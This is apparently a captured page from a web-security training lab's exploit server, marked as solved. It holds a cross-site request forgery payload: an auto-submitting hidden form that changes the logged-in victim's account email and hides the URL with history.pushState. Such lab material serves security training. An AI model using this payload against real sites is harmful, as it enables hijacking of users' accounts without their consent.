 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ad4006403539ddc813ab01001110067.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<form action="https://0a30006b03499db481d2b1f7006e00f5.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="anything&#64;test&#46;es" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>